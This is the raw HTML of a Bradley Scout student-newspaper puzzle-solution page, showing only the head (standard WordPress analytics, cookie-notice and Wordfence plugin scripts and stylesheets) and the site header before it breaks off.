

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bradleyscout.com/puzzles/distractions-solution-2017-01-27-2/
body_size: 24164
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>Distractions Solution: 2017-02-03 &#8211; The Bradley Scout</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.bradleyscout.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bradleyscout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bradleyscout.com%2Fpuzzles%2Fdistractions-solution-2017-01-27-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bradleyscout.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bradleyscout.com%2Fpuzzles%2Fdistractions-solution-2017-01-27-2%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-4BZKPLSZBP"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.bradleyscout.com\/puzzles\/distractions-solution-2017-01-27-2\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-4BZKPLSZBP',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-4BZKPLSZBP', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://www.bradleyscout.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css?ver=2.4.6' media='screen' />
<link rel='stylesheet' id='formidable-css' href='https://www.bradleyscout.com/wp-content/plugins/formidable/css/formidableforms.css?ver=10231522' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bradleyscout.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />

<link rel='stylesheet' id='ansar-import-css' href='https://www.bradleyscout.com/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=2.0.5' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.bradleyscout.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css' href='https://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css' href='https://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.min.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css' href='https://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://www.bradleyscout.com/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://www.bradleyscout.com/wp-content/plugins/simple-banner/simple-banner.css?ver=3.1.2' media='all' />
<link rel='stylesheet' id='hello-biz-css' href='https://www.bradleyscout.com/wp-content/themes/hello-biz/assets/css/theme.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='hello-biz-header-footer-css' href='https://www.bradleyscout.com/wp-content/themes/hello-biz/assets/css/header-footer.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-search.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://www.bradleyscout.com/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-post-45319-css' href='https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-45319.css?ver=1767740182' media='all' />
<link rel='stylesheet' id='elementor-post-45888-css' href='https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-45888.css?ver=1767740182' media='all' />
<link rel='stylesheet' id='elementor-post-46326-css' href='https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-46326.css?ver=1767740182' media='all' />
<link rel='stylesheet' id='elementor-post-46157-css' href='https://www.bradleyscout.com/wp-content/uploads/elementor/css/post-46157.css?ver=1767740186' media='all' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://www.bradleyscout.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' media='all' />
<link rel='stylesheet' id='elementor-gf-commissioner-css' href='https://fonts.googleapis.com/css?family=Commissioner:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' media='all' />
<script src="https://www.bradleyscout.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.bradleyscout.com","hash_tracking":"false","v4_id":"G-4BZKPLSZBP"};</script>
<script src="https://www.bradleyscout.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.bradleyscout.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.bradleyscout.com/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=2.0.5" id="ansar-import-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.bradleyscout.com\/wp-admin\/admin-ajax.php","nonce":"b191a5137b","hideEffect":"slide","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script id="simple-banner-script-js-before">
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":12403,"version":"3.1.2","banner_params":[{"hide_simple_banner":"","simple_banner_prepend_element":"","simple_banner_position":"sticky","header_margin":"","header_padding":"","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"Please excuse us! Our site is currently under construction, and we appreciate your patience as we work to better your experience.","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#82151a","simple_banner_text_color":"","simple_banner_link_color":"","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-18 02:21:47.554706","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-18 02:21:47.554713","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-18 02:21:47.554717","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
//# sourceURL=simple-banner-script-js-before
</script>
<script src="https://www.bradleyscout.com/wp-content/plugins/simple-banner/simple-banner.js?ver=3.1.2" id="simple-banner-script-js"></script>
<link rel="https://api.w.org/" href="https://www.bradleyscout.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bradleyscout.com/wp-json/wp/v2/posts/12403" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bradleyscout.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.bradleyscout.com/puzzles/distractions-solution-2017-01-27-2/" />
<link rel='shortlink' href='https://www.bradleyscout.com/?p=12403' />
<meta name="generator" content="Site Kit by Google 1.157.0" />            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <style id="simple-banner-position" type="text/css">.simple-banner{position:sticky;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#82151a;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color: #ffffff;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#f16521;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.bradleyscout.com/?wordfence_lh=1&hid=3E9DBA5E0BA2DC552288217C400DDC70');
</script><meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" />
<meta name="msapplication-TileImage" content="https://www.bradleyscout.com/wp-content/uploads/2025/08/ScoutLogo.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-12403 single-format-standard wp-custom-logo wp-theme-hello-biz cookies-not-set ehp-default ehbiz-default elementor-default elementor-template-full-width elementor-kit-45319 elementor-page-46157">
		<header data-elementor-type="header" data-elementor-id="45888" class="elementor elementor-45888 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-d3c9f8d elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="d3c9f8d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-87eb901 e-con-full e-flex e-con e-child" data-id="87eb901" data-element_type="container">
				<div class="elementor-element elementor-element-11c226a elementor-widget__width-initial elementor-widget elementor-widget-search" data-id="11c226a" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://www.bradleyscout.com" method="get">

				
				<label class="e-search-label" for="search-11c226a">
					<span class="elementor-screen-only">
						Search					</span>
									</label>

				<div class="e-search-input-wrapper">
					<input id="search-11c226a" placeholder="Search..." class="e-search-input" type="search" name="s" value="" autocomplete="off" role="combobox" aria-autocomplete="list" aria-expanded="false" aria-controls="results-11c226a" aria-haspopup="listbox">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-times" viewBox="0 0 352 512" xmlns="http://www.w3.org/2000/svg"><path d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>										<output id="results-11c226a" class="e-search-results-container hide-loader" aria-live="polite" aria-atomic="true" aria-label="Results for search" tabindex="0">
						<div class="e-search-results"></div>
											</output>
									</div>
				
				
				<button class="e-search-submit  " type="submit" aria-label="Search">
					<svg aria-hidden="true" class="e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg>
									</button>
				<input type="hidden" name="e_search_props" value="11c226a-45888">
			</form>
		</search>
						</div>
				</div>
		<div class="elementor-element elementor-element-2cc716f e-con-full e-flex e-con e-child" data-id="2cc716f" data-element_type="container">
				<div class="elementor-element elementor-element-6a7ca4c e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6a7ca4c" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9d71395" href="https://www.instagram.com/thebradleyscout/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-dda5153" href="https://www.facebook.com/thebradleyscout/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-d103a0c" href="https://x.com/bradley_scout?ref_src=twsrc%5Egoogle%7Ctwcamp%5Eserp%7Ctwgr%5Eauthor" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-newspaper elementor-repeater-item-bc66cdc" href="https://apple.news/TIrhyE5JYSnOzWxTC0BHOGg" target="_blank">
						<span class="elementor-screen-only">Newspaper</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-far-newspaper" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M552 64H112c-20.858 0-38.643 13.377-45.248 32H24c-13.255 0-24 10.745-24 24v272c0 30.928 25.072 56 56 56h496c13.255 0 24-10.745 24-24V88c0-13.255-10.745-24-24-24zM48 392V144h16v248c0 4.411-3.589 8-8 8s-8-3.589-8-8zm480 8H111.422c.374-2.614.578-5.283.578-8V112h416v288zM172 280h136c6.627 0 12-5.373 12-12v-96c0-6.627-5.373-12-12-12H172c-6.627 0-12 5.373-12 12v96c0 6.627 5.373 12 12 12zm28-80h80v40h-80v-40zm-40 140v-24c0-6.627 5.373-12 12-12h136c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H172c-6.627 0-12-5.373-12-12zm192 0v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0-144v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12zm0 72v-24c0-6.627 5.373-12 12-12h104c6.627 0 12 5.373 12 12v24c0 6.627-5.373 12-12 12H364c-6.627 0-12-5.373-12-12z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-photo-video elementor-repeater-item-ecfbd12" href="https://letterboxd.com/TheBradleyScout/" target="_blank">
						<span class="elementor-screen-only">Photo-video</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-photo-video" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M608 0H160a32 32 0 0 0-32 32v96h160V64h192v320h128a32 32 0 0 0 32-32V32a32 32 0 0 0-32-32zM232 103a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9V73a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm352 208a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9v-30a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm0-104a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9v-30a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm0-104a9 9 0 0 1-9 9h-30a9 9 0 0 1-9-9V73a9 9 0 0 1 9-9h30a9 9 0 0 1 9 9zm-168 57H32a32 32 0 0 0-32 32v288a32 32 0 0 0 32 32h384a32 32 0 0 0 32-32V192a32 32 0 0 0-32-32zM96 224a32 32 0 1 1-32 32 32 32 0 0 1 32-32zm288 224H64v-32l64-64 32 32 128-128 96 96z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-75e1f01" href="https://www.bradleyscout.com/write-to-the-editor/" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
